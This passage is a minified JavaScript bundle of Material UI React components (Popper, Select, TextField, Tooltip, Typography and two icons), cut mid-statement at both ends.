e;switch(e){case"bottom-end":return"bottom-start";case"bottom-start":return"bottom-end";case"top-end":return"top-start";case"top-start":return"top-end";default:return e}}(f,u),[S,_]=ge.useState(x);ge.useEffect((()=>{b.current&&b.current.forceUpdate()})),(0,a.Z)((()=>{if(!n||!d)return;Ee(n);let e=[{name:"preventOverflow",options:{altBoundary:c}},{name:"flip",options:{altBoundary:c}},{name:"onUpdate",enabled:!0,phase:"afterWrite",fn:({state:e})=>{_(e.placement)}}];null!=l&&(e=e.concat(l)),p&&null!=p.modifiers&&(e=e.concat(p.modifiers));const t=me(Ee(n),v.current,(0,r.Z)({placement:x},p,{modifiers:e}));return E.current(t),()=>{t.destroy(),E.current(null)}}),[n,c,l,d,p,x]);const C={placement:S};return null!==m&&(C.TransitionProps=m),(0,ye.jsx)("div",(0,r.Z)({ref:y,role:"tooltip"},g,{children:"function"===typeof s?s(C):s}))}));var _e=ge.forwardRef((function(e,t){const{anchorEl:n,children:i,container:a,direction:u="ltr",disablePortal:c=!1,keepMounted:l=!1,modifiers:d,open:f,placement:p="bottom",popperOptions:h=xe,popperRef:m,style:g,transition:v=!1}=e,y=(0,o.Z)(e,we),[b,w]=ge.useState(!0);if(!l&&!f&&(!v||b))return null;const E=a||(n?(0,s.Z)(Ee(n)).body:void 0);return(0,ye.jsx)(ve.Z,{disablePortal:c,container:E,children:(0,ye.jsx)(Se,(0,r.Z)({anchorEl:n,direction:u,disablePortal:c,modifiers:d,ref:t,open:v?!b:f,placement:p,popperOptions:h,popperRef:m},y,{style:(0,r.Z)({position:"fixed",top:0,left:0,display:f||!l||v&&!b?null:"none"},g),TransitionProps:v?{in:f,onEnter:()=>{w(!1)},onExited:()=>{w(!0)}}:null,children:i}))})})),Ce=n(34168),Re=n(90948),Ae=n(71657);const Pe=(0,Re.ZP)(_e,{name:"MuiPopper",slot:"Root",overridesResolver:(e,t)=>t.root})({});var Ie=ge.forwardRef((function(e,t){const n=(0,Ce.Z)(),o=(0,Ae.Z)({props:e,name:"MuiPopper"});return(0,ye.jsx)(Pe,(0,r.Z)({direction:null==n?void 0:n.direction},o,{ref:t}))}))},43106:function(e,t,n){"use strict";n.d(t,{Z:function(){return $}});var r,o=n(87462),i=n(63366),a=n(67294),s=n(86010),u=n(4953),c=n(56535),l=(n(76607),n(94780)),d=n(8038),f=n(98216),p=n(24486),h=n(35262),m=n(5108),g=n(90948),v=n(51705),y=n(49299),b=n(95603),w=n(85893);const E=["aria-describedby","aria-label","autoFocus","autoWidth","children","className","defaultOpen","defaultValue","disabled","displayEmpty","IconComponent","inputRef","labelId","MenuProps","multiple","name","onBlur","onChange","onClose","onFocus","onOpen","open","readOnly","renderValue","SelectDisplayProps","tabIndex","type","value","variant"],x=(0,g.ZP)("div",{name:"MuiSelect",slot:"Select",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[{[`&.${b.Z.select}`]:t.select},{[`&.${b.Z.select}`]:t[n.variant]},{[`&.${b.Z.multiple}`]:t.multiple}]}})(h.wU,{[`&.${b.Z.select}`]:{height:"auto",minHeight:"1.4375em",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"}}),S=(0,g.ZP)("svg",{name:"MuiSelect",slot:"Icon",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.icon,n.variant&&t[`icon${(0,f.Z)(n.variant)}`],n.open&&t.iconOpen]}})(h.SJ),_=(0,g.ZP)("input",{shouldForwardProp:e=>(0,g.Dz)(e)&&"classes"!==e,name:"MuiSelect",slot:"NativeInput",overridesResolver:(e,t)=>t.nativeInput})({bottom:0,left:0,position:"absolute",opacity:0,pointerEvents:"none",width:"100%",boxSizing:"border-box"});function C(e,t){return"object"===typeof t&&null!==t?e===t:String(e)===String(t)}function R(e){return null==e||"string"===typeof e&&!e.trim()}var A,P,I=a.forwardRef((function(e,t){const{"aria-describedby":n,"aria-label":u,autoFocus:h,autoWidth:g,children:A,className:P,defaultOpen:I,defaultValue:O,disabled:k,displayEmpty:T,IconComponent:M,inputRef:N,labelId:Z,MenuProps:D={},multiple:L,name:j,onBlur:F,onChange:U,onClose:z,onFocus:B,onOpen:$,open:W,readOnly:V,renderValue:q,SelectDisplayProps:H={},tabIndex:K,value:G,variant:X="standard"}=e,Y=(0,i.Z)(e,E),[Q,J]=(0,y.Z)({controlled:G,default:O,name:"Select"}),[ee,te]=(0,y.Z)({controlled:W,default:I,name:"Select"}),ne=a.useRef(null),re=a.useRef(null),[oe,ie]=a.useState(null),{current:ae}=a.useRef(null!=W),[se,ue]=a.useState(),ce=(0,v.Z)(t,N),le=a.useCallback((e=>{re.current=e,e&&ie(e)}),[]);a.useImperativeHandle(ce,(()=>({focus:()=>{re.current.focus()},node:ne.current,value:Q})),[Q]),a.useEffect((()=>{I&&ee&&oe&&!ae&&(ue(g?null:oe.clientWidth),re.current.focus())}),[oe,g]),a.useEffect((()=>{h&&re.current.focus()}),[h]),a.useEffect((()=>{if(!Z)return;const e=(0,d.Z)(re.current).getElementById(Z);if(e){const t=()=>{getSelection().isCollapsed&&re.current.focus()};return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}}),[Z]);const de=(e,t)=>{e?$&&$(t):z&&z(t),ae||(ue(g?null:oe.clientWidth),te(e))},fe=a.Children.toArray(A),pe=e=>t=>{let n;if(t.currentTarget.hasAttribute("tabindex")){if(L){n=Array.isArray(Q)?Q.slice():[];const t=Q.indexOf(e.props.value);-1===t?n.push(e.props.value):n.splice(t,1)}else n=e.props.value;if(e.props.onClick&&e.props.onClick(t),Q!==n&&(J(n),U)){const r=t.nativeEvent||t,o=new r.constructor(r.type,r);Object.defineProperty(o,"target",{writable:!0,value:{value:n,name:j}}),U(o,e)}L||de(!1,t)}},he=null!==oe&&ee;let me,ge;delete Y["aria-invalid"];const ve=[];let ye=!1,be=!1;((0,m.vd)({value:Q})||T)&&(q?me=q(Q):ye=!0);const we=fe.map(((e,t,n)=>{if(!a.isValidElement(e))return null;let r;if(L){if(!Array.isArray(Q))throw new Error((0,c.Z)(2));r=Q.some((t=>C(t,e.props.value))),r&&ye&&ve.push(e.props.children)}else r=C(Q,e.props.value),r&&ye&&(ge=e.props.children);if(r&&(be=!0),void 0===e.props.value)return a.cloneElement(e,{"aria-readonly":!0,role:"option"});return a.cloneElement(e,{"aria-selected":r?"true":"false",onClick:pe(e),onKeyUp:t=>{" "===t.key&&t.preventDefault(),e.props.onKeyUp&&e.props.onKeyUp(t)},role:"option",selected:void 0===n[0].props.value||!0===n[0].props.disabled?(()=>{if(Q)return r;const t=n.find((e=>void 0!==e.props.value&&!0!==e.props.disabled));return e===t||r})():r,value:void 0,"data-value":e.props.value})}));ye&&(me=L?0===ve.length?null:ve.reduce(((e,t,n)=>(e.push(t),n<ve.length-1&&e.push(", "),e)),[]):ge);let Ee,xe=se;!g&&ae&&oe&&(xe=oe.clientWidth),Ee="undefined"!==typeof K?K:k?null:0;const Se=H.id||(j?`mui-component-select-${j}`:void 0),_e=(0,o.Z)({},e,{variant:X,value:Q,open:he}),Ce=(e=>{const{classes:t,variant:n,disabled:r,multiple:o,open:i}=e,a={select:["select",n,r&&"disabled",o&&"multiple"],icon:["icon",`icon${(0,f.Z)(n)}`,i&&"iconOpen",r&&"disabled"],nativeInput:["nativeInput"]};return(0,l.Z)(a,b.o,t)})(_e);return(0,w.jsxs)(a.Fragment,{children:[(0,w.jsx)(x,(0,o.Z)({ref:le,tabIndex:Ee,role:"button","aria-disabled":k?"true":void 0,"aria-expanded":he?"true":"false","aria-haspopup":"listbox","aria-label":u,"aria-labelledby":[Z,Se].filter(Boolean).join(" ")||void 0,"aria-describedby":n,onKeyDown:e=>{if(!V){-1!==[" ","ArrowUp","ArrowDown","Enter"].indexOf(e.key)&&(e.preventDefault(),de(!0,e))}},onMouseDown:k||V?null:e=>{0===e.button&&(e.preventDefault(),re.current.focus(),de(!0,e))},onBlur:e=>{!he&&F&&(Object.defineProperty(e,"target",{writable:!0,value:{value:Q,name:j}}),F(e))},onFocus:B},H,{ownerState:_e,className:(0,s.Z)(Ce.select,P,H.className),id:Se,children:R(me)?r||(r=(0,w.jsx)("span",{className:"notranslate",children:"\u200b"})):me})),(0,w.jsx)(_,(0,o.Z)({value:Array.isArray(Q)?Q.join(","):Q,name:j,ref:ne,"aria-hidden":!0,onChange:e=>{const t=fe.map((e=>e.props.value)).indexOf(e.target.value);if(-1===t)return;const n=fe[t];J(n.props.value),U&&U(e,n)},tabIndex:-1,disabled:k,className:Ce.nativeInput,autoFocus:h,ownerState:_e},Y)),(0,w.jsx)(S,{as:M,className:Ce.icon,ownerState:_e}),(0,w.jsx)(p.Z,(0,o.Z)({id:`menu-${j||""}`,anchorEl:oe,open:he,onClose:e=>{de(!1,e)},anchorOrigin:{vertical:"bottom",horizontal:"center"},transformOrigin:{vertical:"top",horizontal:"center"}},D,{MenuListProps:(0,o.Z)({"aria-labelledby":Z,role:"listbox",disableListWrap:!0},D.MenuListProps),PaperProps:(0,o.Z)({},D.PaperProps,{style:(0,o.Z)({minWidth:xe},null!=D.PaperProps?D.PaperProps.style:null)}),children:we}))]})})),O=n(15704),k=n(74423),T=n(60224),M=n(79332),N=n(6135),Z=n(32580),D=n(71657);const L=["autoWidth","children","classes","className","defaultOpen","displayEmpty","IconComponent","id","input","inputProps","label","labelId","MenuProps","multiple","native","onClose","onOpen","open","renderValue","SelectDisplayProps","variant"],j={name:"MuiSelect",overridesResolver:(e,t)=>t.root,shouldForwardProp:e=>(0,g.FO)(e)&&"variant"!==e,slot:"Root"},F=(0,g.ZP)(M.Z,j)(""),U=(0,g.ZP)(Z.Z,j)(""),z=(0,g.ZP)(N.Z,j)(""),B=a.forwardRef((function(e,t){const n=(0,D.Z)({name:"MuiSelect",props:e}),{autoWidth:r=!1,children:c,classes:l={},className:d,defaultOpen:f=!1,displayEmpty:p=!1,IconComponent:m=T.Z,id:g,input:y,inputProps:b,label:E,labelId:x,MenuProps:S,multiple:_=!1,native:C=!1,onClose:R,onOpen:M,open:N,renderValue:Z,SelectDisplayProps:j,variant:B="outlined"}=n,$=(0,i.Z)(n,L),W=C?h.ZP:I,V=(0,k.Z)(),q=(0,O.Z)({props:n,muiFormControl:V,states:["variant"]}).variant||B,H=y||{standard:A||(A=(0,w.jsx)(F,{})),outlined:(0,w.jsx)(U,{label:E}),filled:P||(P=(0,w.jsx)(z,{}))}[q],K=(e=>{const{classes:t}=e;return t})((0,o.Z)({},n,{variant:q,classes:l})),G=(0,v.Z)(t,H.ref);return a.cloneElement(H,(0,o.Z)({inputComponent:W,inputProps:(0,o.Z)({children:c,IconComponent:m,variant:q,type:void 0,multiple:_},C?{id:g}:{autoWidth:r,defaultOpen:f,displayEmpty:p,labelId:x,MenuProps:S,onClose:R,onOpen:M,open:N,renderValue:Z,SelectDisplayProps:(0,o.Z)({id:g},j)},b,{classes:b?(0,u.Z)(K,b.classes):K},y?y.props.inputProps:{})},_&&C&&"outlined"===q?{notched:!0}:{},{ref:G,className:(0,s.Z)(H.props.className,d),variant:q},$))}));B.muiName="Select";var $=B},95603:function(e,t,n){"use strict";n.d(t,{o:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiSelect",e)}const i=(0,n(1588).Z)("MuiSelect",["select","multiple","filled","outlined","standard","disabled","focused","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput"]);t.Z=i},22715:function(e,t,n){"use strict";var r=n(87462),o=n(63366),i=n(67294),a=n(86010),s=n(94780),u=n(92996),c=n(90948),l=n(71657),d=n(79332),f=n(6135),p=n(32580),h=n(60076),m=n(53640),g=n(74509),v=n(43106),y=n(58275),b=n(85893);const w=["autoComplete","autoFocus","children","className","color","defaultValue","disabled","error","FormHelperTextProps","fullWidth","helperText","id","InputLabelProps","inputProps","InputProps","inputRef","label","maxRows","minRows","multiline","name","onBlur","onChange","onFocus","placeholder","required","rows","select","SelectProps","type","value","variant"],E={standard:d.Z,filled:f.Z,outlined:p.Z},x=(0,c.ZP)(m.Z,{name:"MuiTextField",slot:"Root",overridesResolver:(e,t)=>t.root})({}),S=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiTextField"}),{autoComplete:i,autoFocus:c=!1,children:d,className:f,color:p="primary",defaultValue:m,disabled:S=!1,error:_=!1,FormHelperTextProps:C,fullWidth:R=!1,helperText:A,id:P,InputLabelProps:I,inputProps:O,InputProps:k,inputRef:T,label:M,maxRows:N,minRows:Z,multiline:D=!1,name:L,onBlur:j,onChange:F,onFocus:U,placeholder:z,required:B=!1,rows:$,select:W=!1,SelectProps:V,type:q,value:H,variant:K="outlined"}=n,G=(0,o.Z)(n,w),X=(0,r.Z)({},n,{autoFocus:c,color:p,disabled:S,error:_,fullWidth:R,multiline:D,required:B,select:W,variant:K}),Y=(e=>{const{classes:t}=e;return(0,s.Z)({root:["root"]},y.I,t)})(X);const Q={};"outlined"===K&&(I&&"undefined"!==typeof I.shrink&&(Q.notched=I.shrink),Q.label=M),W&&(V&&V.native||(Q.id=void 0),Q["aria-describedby"]=void 0);const J=(0,u.Z)(P),ee=A&&J?`${J}-helper-text`:void 0,te=M&&J?`${J}-label`:void 0,ne=E[K],re=(0,b.jsx)(ne,(0,r.Z)({"aria-describedby":ee,autoComplete:i,autoFocus:c,defaultValue:m,fullWidth:R,multiline:D,name:L,rows:$,maxRows:N,minRows:Z,type:q,value:H,id:J,inputRef:T,onBlur:j,onChange:F,onFocus:U,placeholder:z,inputProps:O},Q,k));return(0,b.jsxs)(x,(0,r.Z)({className:(0,a.Z)(Y.root,f),disabled:S,error:_,fullWidth:R,ref:t,required:B,color:p,variant:K,ownerState:X},G,{children:[null!=M&&""!==M&&(0,b.jsx)(h.Z,(0,r.Z)({htmlFor:J,id:te},I,{children:M})),W?(0,b.jsx)(v.Z,(0,r.Z)({"aria-describedby":ee,id:J,labelId:te,value:H,input:re},V,{children:d})):re,A&&(0,b.jsx)(g.Z,(0,r.Z)({id:ee},C,{children:A}))]}))}));t.Z=S},58275:function(e,t,n){"use strict";n.d(t,{I:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiTextField",e)}const i=(0,n(1588).Z)("MuiTextField",["root"]);t.Z=i},21023:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(10238),c=n(41796),l=n(90948),d=n(2734),f=n(71657),p=n(98216),h=n(96514),m=n(62486),g=n(2068),v=n(51705),y=n(27909),b=n(79674),w=n(49299),E=n(48999),x=n(85893);const S=["arrow","children","classes","components","componentsProps","describeChild","disableFocusListener","disableHoverListener","disableInteractive","disableTouchListener","enterDelay","enterNextDelay","enterTouchDelay","followCursor","id","leaveDelay","leaveTouchDelay","onClose","onOpen","open","placement","PopperComponent","PopperProps","title","TransitionComponent","TransitionProps"];const _=(0,l.ZP)(m.Z,{name:"MuiTooltip",slot:"Popper",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.popper,!n.disableInteractive&&t.popperInteractive,n.arrow&&t.popperArrow,!n.open&&t.popperClose]}})((({theme:e,ownerState:t,open:n})=>(0,o.Z)({zIndex:(e.vars||e).zIndex.tooltip,pointerEvents:"none"},!t.disableInteractive&&{pointerEvents:"auto"},!n&&{pointerEvents:"none"},t.arrow&&{[`&[data-popper-placement*="bottom"] .${E.Z.arrow}`]:{top:0,marginTop:"-0.71em","&::before":{transformOrigin:"0 100%"}},[`&[data-popper-placement*="top"] .${E.Z.arrow}`]:{bottom:0,marginBottom:"-0.71em","&::before":{transformOrigin:"100% 0"}},[`&[data-popper-placement*="right"] .${E.Z.arrow}`]:(0,o.Z)({},t.isRtl?{right:0,marginRight:"-0.71em"}:{left:0,marginLeft:"-0.71em"},{height:"1em",width:"0.71em","&::before":{transformOrigin:"100% 100%"}}),[`&[data-popper-placement*="left"] .${E.Z.arrow}`]:(0,o.Z)({},t.isRtl?{left:0,marginLeft:"-0.71em"}:{right:0,marginRight:"-0.71em"},{height:"1em",width:"0.71em","&::before":{transformOrigin:"0 0"}})}))),C=(0,l.ZP)("div",{name:"MuiTooltip",slot:"Tooltip",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.tooltip,n.touch&&t.touch,n.arrow&&t.tooltipArrow,t[`tooltipPlacement${(0,p.Z)(n.placement.split("-")[0])}`]]}})((({theme:e,ownerState:t})=>{return(0,o.Z)({backgroundColor:e.vars?e.vars.palette.Tooltip.bg:(0,c.Fq)(e.palette.grey[700],.92),borderRadius:(e.vars||e).shape.borderRadius,color:(e.vars||e).palette.common.white,fontFamily:e.typography.fontFamily,padding:"4px 8px",fontSize:e.typography.pxToRem(11),maxWidth:300,margin:2,wordWrap:"break-word",fontWeight:e.typography.fontWeightMedium},t.arrow&&{position:"relative",margin:0},t.touch&&{padding:"8px 16px",fontSize:e.typography.pxToRem(14),lineHeight:(n=16/14,Math.round(1e5*n)/1e5)+"em",fontWeight:e.typography.fontWeightRegular},{[`.${E.Z.popper}[data-popper-placement*="left"] &`]:(0,o.Z)({transformOrigin:"right center"},t.isRtl?(0,o.Z)({marginLeft:"14px"},t.touch&&{marginLeft:"24px"}):(0,o.Z)({marginRight:"14px"},t.touch&&{marginRight:"24px"})),[`.${E.Z.popper}[data-popper-placement*="right"] &`]:(0,o.Z)({transformOrigin:"left center"},t.isRtl?(0,o.Z)({marginRight:"14px"},t.touch&&{marginRight:"24px"}):(0,o.Z)({marginLeft:"14px"},t.touch&&{marginLeft:"24px"})),[`.${E.Z.popper}[data-popper-placement*="top"] &`]:(0,o.Z)({transformOrigin:"center bottom",marginBottom:"14px"},t.touch&&{marginBottom:"24px"}),[`.${E.Z.popper}[data-popper-placement*="bottom"] &`]:(0,o.Z)({transformOrigin:"center top",marginTop:"14px"},t.touch&&{marginTop:"24px"})});var n})),R=(0,l.ZP)("span",{name:"MuiTooltip",slot:"Arrow",overridesResolver:(e,t)=>t.arrow})((({theme:e})=>({overflow:"hidden",position:"absolute",width:"1em",height:"0.71em",boxSizing:"border-box",color:e.vars?`rgba(${e.vars.palette.grey.darkChannel} / 0.9)`:(0,c.Fq)(e.palette.grey[700],.9),"&::before":{content:'""',margin:"auto",display:"block",width:"100%",height:"100%",backgroundColor:"currentColor",transform:"rotate(45deg)"}})));let A=!1,P=null;function I(e,t){return n=>{t&&t(n),e(n)}}const O=i.forwardRef((function(e,t){var n,c,l,O,k,T;const M=(0,f.Z)({props:e,name:"MuiTooltip"}),{arrow:N=!1,children:Z,components:D={},componentsProps:L={},describeChild:j=!1,disableFocusListener:F=!1,disableHoverListener:U=!1,disableInteractive:z=!1,disableTouchListener:B=!1,enterDelay:$=100,enterNextDelay:W=0,enterTouchDelay:V=700,followCursor:q=!1,id:H,leaveDelay:K=0,leaveTouchDelay:G=1500,onClose:X,onOpen:Y,open:Q,placement:J="bottom",PopperComponent:ee,PopperProps:te={},title:ne,TransitionComponent:re=h.Z,TransitionProps:oe}=M,ie=(0,r.Z)(M,S),ae=(0,d.Z)(),se="rtl"===ae.direction,[ue,ce]=i.useState(),[le,de]=i.useState(null),fe=i.useRef(!1),pe=z||q,he=i.useRef(),me=i.useRef(),ge=i.useRef(),ve=i.useRef(),[ye,be]=(0,w.Z)({controlled:Q,default:!1,name:"Tooltip",state:"open"});let we=ye;const Ee=(0,y.Z)(H),xe=i.useRef(),Se=i.useCallback((()=>{void 0!==xe.current&&(document.body.style.WebkitUserSelect=xe.current,xe.current=void 0),clearTimeout(ve.current)}),[]);i.useEffect((()=>()=>{clearTimeout(he.current),clearTimeout(me.current),clearTimeout(ge.current),Se()}),[Se]);const _e=e=>{clearTimeout(P),A=!0,be(!0),Y&&!we&&Y(e)},Ce=(0,g.Z)((e=>{clearTimeout(P),P=setTimeout((()=>{A=!1}),800+K),be(!1),X&&we&&X(e),clearTimeout(he.current),he.current=setTimeout((()=>{fe.current=!1}),ae.transitions.duration.shortest)})),Re=e=>{fe.current&&"touchstart"!==e.type||(ue&&ue.removeAttribute("title"),clearTimeout(me.current),clearTimeout(ge.current),$||A&&W?me.current=setTimeout((()=>{_e(e)}),A?W:$):_e(e))},Ae=e=>{clearTimeout(me.current),clearTimeout(ge.current),ge.current=setTimeout((()=>{Ce(e)}),K)},{isFocusVisibleRef:Pe,onBlur:Ie,onFocus:Oe,ref:ke}=(0,b.Z)(),[,Te]=i.useState(!1),Me=e=>{Ie(e),!1===Pe.current&&(Te(!1),Ae(e))},Ne=e=>{ue||ce(e.currentTarget),Oe(e),!0===Pe.current&&(Te(!0),Re(e))},Ze=e=>{fe.current=!0;const t=Z.props;t.onTouchStart&&t.onTouchStart(e)},De=Re,Le=Ae,je=e=>{Ze(e),clearTimeout(ge.current),clearTimeout(he.current),Se(),xe.current=document.body.style.WebkitUserSelect,document.body.style.WebkitUserSelect="none",ve.current=setTimeout((()=>{document.body.style.WebkitUserSelect=xe.current,Re(e)}),V)},Fe=e=>{Z.props.onTouchEnd&&Z.props.onTouchEnd(e),Se(),clearTimeout(ge.current),ge.current=setTimeout((()=>{Ce(e)}),G)};i.useEffect((()=>{if(we)return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)};function e(e){"Escape"!==e.key&&"Esc"!==e.key||Ce(e)}}),[Ce,we]);const Ue=(0,v.Z)(ce,t),ze=(0,v.Z)(ke,Ue),Be=(0,v.Z)(Z.ref,ze);""===ne&&(we=!1);const $e=i.useRef({x:0,y:0}),We=i.useRef(),Ve={},qe="string"===typeof ne;j?(Ve.title=we||!qe||U?null:ne,Ve["aria-describedby"]=we?Ee:null):(Ve["aria-label"]=qe?ne:null,Ve["aria-labelledby"]=we&&!qe?Ee:null);const He=(0,o.Z)({},Ve,ie,Z.props,{className:(0,a.Z)(ie.className,Z.props.className),onTouchStart:Ze,ref:Be},q?{onMouseMove:e=>{const t=Z.props;t.onMouseMove&&t.onMouseMove(e),$e.current={x:e.clientX,y:e.clientY},We.current&&We.current.update()}}:{});const Ke={};B||(He.onTouchStart=je,He.onTouchEnd=Fe),U||(He.onMouseOver=I(De,He.onMouseOver),He.onMouseLeave=I(Le,He.onMouseLeave),pe||(Ke.onMouseOver=De,Ke.onMouseLeave=Le)),F||(He.onFocus=I(Ne,He.onFocus),He.onBlur=I(Me,He.onBlur),pe||(Ke.onFocus=Ne,Ke.onBlur=Me));const Ge=i.useMemo((()=>{var e;let t=[{name:"arrow",enabled:Boolean(le),options:{element:le,padding:4}}];return null!=(e=te.popperOptions)&&e.modifiers&&(t=t.concat(te.popperOptions.modifiers)),(0,o.Z)({},te.popperOptions,{modifiers:t})}),[le,te]),Xe=(0,o.Z)({},M,{isRtl:se,arrow:N,disableInteractive:pe,placement:J,PopperComponentProp:ee,touch:fe.current}),Ye=(e=>{const{classes:t,disableInteractive:n,arrow:r,touch:o,placement:i}=e,a={popper:["popper",!n&&"popperInteractive",r&&"popperArrow"],tooltip:["tooltip",r&&"tooltipArrow",o&&"touch",`tooltipPlacement${(0,p.Z)(i.split("-")[0])}`],arrow:["arrow"]};return(0,s.Z)(a,E.Q,t)})(Xe),Qe=null!=(n=D.Popper)?n:_,Je=null!=(c=null!=(l=D.Transition)?l:re)?c:h.Z,et=null!=(O=D.Tooltip)?O:C,tt=null!=(k=D.Arrow)?k:R,nt=(0,u.Z)(Qe,(0,o.Z)({},te,L.popper),Xe),rt=(0,u.Z)(Je,(0,o.Z)({},oe,L.transition),Xe),ot=(0,u.Z)(et,(0,o.Z)({},L.tooltip),Xe),it=(0,u.Z)(tt,(0,o.Z)({},L.arrow),Xe);return(0,x.jsxs)(i.Fragment,{children:[i.cloneElement(Z,He),(0,x.jsx)(Qe,(0,o.Z)({as:null!=ee?ee:m.Z,placement:J,anchorEl:q?{getBoundingClientRect:()=>({top:$e.current.y,left:$e.current.x,right:$e.current.x,bottom:$e.current.y,width:0,height:0})}:ue,popperRef:We,open:!!ue&&we,id:Ee,transition:!0},Ke,nt,{className:(0,a.Z)(Ye.popper,null==te?void 0:te.className,null==(T=L.popper)?void 0:T.className),popperOptions:Ge,children:({TransitionProps:e})=>{var t,n;return(0,x.jsx)(Je,(0,o.Z)({timeout:ae.transitions.duration.shorter},e,rt,{children:(0,x.jsxs)(et,(0,o.Z)({},ot,{className:(0,a.Z)(Ye.tooltip,null==(t=L.tooltip)?void 0:t.className),children:[ne,N?(0,x.jsx)(tt,(0,o.Z)({},it,{className:(0,a.Z)(Ye.arrow,null==(n=L.arrow)?void 0:n.className),ref:de})):null]}))}))}}))]})}));t.Z=O},48999:function(e,t,n){"use strict";n.d(t,{Q:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiTooltip",e)}const i=(0,n(1588).Z)("MuiTooltip",["popper","popperInteractive","popperArrow","popperClose","tooltip","tooltipArrow","touch","tooltipPlacementLeft","tooltipPlacementRight","tooltipPlacementTop","tooltipPlacementBottom","arrow"]);t.Z=i},23972:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(39707),u=n(94780),c=n(90948),l=n(71657),d=n(98216),f=n(50716),p=n(85893);const h=["align","className","component","gutterBottom","noWrap","paragraph","variant","variantMapping"],m=(0,c.ZP)("span",{name:"MuiTypography",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.variant&&t[n.variant],"inherit"!==n.align&&t[`align${(0,d.Z)(n.align)}`],n.noWrap&&t.noWrap,n.gutterBottom&&t.gutterBottom,n.paragraph&&t.paragraph]}})((({theme:e,ownerState:t})=>(0,o.Z)({margin:0},t.variant&&e.typography[t.variant],"inherit"!==t.align&&{textAlign:t.align},t.noWrap&&{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},t.gutterBottom&&{marginBottom:"0.35em"},t.paragraph&&{marginBottom:16}))),g={h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",subtitle1:"h6",subtitle2:"h6",body1:"p",body2:"p",inherit:"p"},v={primary:"primary.main",textPrimary:"text.primary",secondary:"secondary.main",textSecondary:"text.secondary",error:"error.main"},y=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiTypography"}),i=(e=>v[e]||e)(n.color),c=(0,s.Z)((0,o.Z)({},n,{color:i})),{align:y="inherit",className:b,component:w,gutterBottom:E=!1,noWrap:x=!1,paragraph:S=!1,variant:_="body1",variantMapping:C=g}=c,R=(0,r.Z)(c,h),A=(0,o.Z)({},c,{align:y,color:i,className:b,component:w,gutterBottom:E,noWrap:x,paragraph:S,variant:_,variantMapping:C}),P=w||(S?"p":C[_]||g[_])||"span",I=(e=>{const{align:t,gutterBottom:n,noWrap:r,paragraph:o,variant:i,classes:a}=e,s={root:["root",i,"inherit"!==e.align&&`align${(0,d.Z)(t)}`,n&&"gutterBottom",r&&"noWrap",o&&"paragraph"]};return(0,u.Z)(s,f.f,a)})(A);return(0,p.jsx)(m,(0,o.Z)({as:P,ref:t,ownerState:A,className:(0,a.Z)(I.root,b)},R))}));t.Z=y},50716:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiTypography",e)}const i=(0,n(1588).Z)("MuiTypography",["root","h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","inherit","button","caption","overline","alignLeft","alignRight","alignCenter","alignJustify","noWrap","gutterBottom","paragraph"]);t.Z=i},60224:function(e,t,n){"use strict";n(67294);var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M7 10l5 5 5-5z"}),"ArrowDropDown")},34484:function(e,t,n){"use strict";n(67294);var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close")},63023:function(e,t){"use strict";var n=60103,r=60106,o=60107,i=60108,a=60114,s=60109,u=60110,c=60112,l=60113,d=60120,f=60115,p=60116,h=60121,m=60122,g=60117,v=60129,y=60131;if("function"===typeof Symbol&&Symbol.for){var b=Symbol.for;n=b("react.element"),r=b("react.portal"),o=b("react.fragment"),i=b("react.strict_mode"),a=b("react.profiler"),s=b("react.provider"),u=b("react.context"),c=b("react.forward_ref"),l=b("react.suspense"),d=b("react.suspense_list"),f=b("react.memo"),p=b("react.lazy"),h=b("react.block"),m=b("react.server.block"),g=b("react.fundamental"),v=b("react.debug_trace_mode"),y=b("react.legacy_hidden")}function w(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case o:case a:case i:case l:case d:return e;default:switch(e=e&&e.$$typeof){case u:case c:case p:case f:case s:return e;default:return t}}case r:return t}}}},76607:function(e,t,n){"use strict";n(63023)},2734:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});n(67294);var r=n(96682),o=n(90247);function i(){return(0,r.Z)(o.Z)}},30577:function(e,t,n){"use strict";n.d(t,{n:function(){return r},C:function(){return o}});const r=e=>e.scrollTop;function o(e,t){var n,r;const{timeout:o,easing:i,style:a={}}=e;return{duration:null!=(n=a.transitionDuration)?n:"number"===typeof o?o:o[t.mode]||0,easing:null!=(r=a.transitionTimingFunction)?r:"object"===typeof i?i[t.mode]:i,delay:a.transitionDelay}}},57144:function(e,t,n){"use strict";var r=n(39336);t.Z=r.Z},91829:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(67294);var o=function(e,t){var n,o;return r.isValidElement(e)&&-1!==t.indexOf(null!=(n=e.type.muiName)?n:null==(o=e.type)||null==(o=o._payload)||null==(o=o.value)?void 0:o.muiName)}},8038:function(e,t,n){"use strict";var r=n(82690);t.Z=r.Z},5340:function(e,t,n){"use strict";var 